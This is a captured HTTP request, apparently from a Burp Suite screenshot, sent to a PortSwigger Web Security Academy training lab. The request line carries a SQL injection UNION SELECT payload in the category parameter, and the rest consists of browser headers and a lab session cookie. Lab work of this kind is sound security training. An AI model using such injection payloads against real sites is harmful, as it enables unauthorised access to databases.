 Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories'+UNION+SELECT+'fD61E1',NULL,NULL HTTP/2
2 Host: 0a0500b2048aa1cc806244cf0040009c.web-security-academy.net
3 Cookie: session=FFW9NsNpx4RrE64PhlIuAmcttKaWclQK
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a0500b2048aa1cc806244cf0040009c.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
Search
0 highlights